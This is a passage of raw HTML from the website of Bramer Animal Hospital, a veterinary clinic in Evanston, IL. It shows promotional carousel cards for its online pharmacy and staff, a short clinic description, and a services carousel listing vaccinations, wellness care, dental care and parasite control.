center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="11OiNzE3lget5nOw1m4j4b"><span>Visit Our Pharmacy for Lower Prices</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="11OiNzE3lget5nOw1m4j4b"><span>Save on medicine and food for your pet!</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Our Online Pharmacy" role="link" href="https://shop.brameranimalhospital.com/pet/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_blank" rel="noopener" data-entry-id="7sBhbPkmghd8l5pTlos1KD" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for Lower Prices" data-analytics-variation="Variation-A">Our Online Pharmacy</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman holding dog in car" title="Woman holding dog in car" src="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="RiiKyv3CFjRS8yKp7Ei1X"><span>For all your pet care needs</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="RiiKyv3CFjRS8yKp7Ei1X"><span>We are here to support you through every step of your pet’s journey.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="For all your pet care needs" data-analytics-variation="Variation-A">Meet Our Team</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 dUhBBm nva-promo-banner" data-entry-id="aRmLlic8GnRW8aHp7F1bB"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="aRmLlic8GnRW8aHp7F1bB">Bramer Animal Hospital</h2><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="aRmLlic8GnRW8aHp7F1bB">Quality Care For Your Pets Since 1939</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="aRmLlic8GnRW8aHp7F1bB"><p>At Bramer Animal Hospital, we are dedicated to serving our patients and clients in Evanston, IL, by providing the highest principles and standards of modern medicine, surgery, and dentistry. We do this in a compassionate, home-like environment with personal attention to our clients’ and their companions’ emotional needs.</p><p>

</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 iMAsjq nva-5-card sc-1mdi61j-1 hMTdIk"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 crslIN variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 crslIN variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="cat sitting" title="cat sitting" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="qT80eRN3Md3YDUzHHsmGy">Vaccinations</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat jumping in the grass" title="Cat jumping in the grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6epnWc1rzaInQPpBnFJPkV">Wellness Care</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dental" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dental" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Husky Smiling" title="Husky Smiling" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7qxgMBTmfSlbr46YD9bGqL">Dental</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Parasite Control" role="link" href="/services/parasite-control-fleas-ticks-heartworms" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Parasite Control" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange cat sitting amongst blankets at home" title="Orange cat sitting amongst blankets at home" aria-hidden="true" 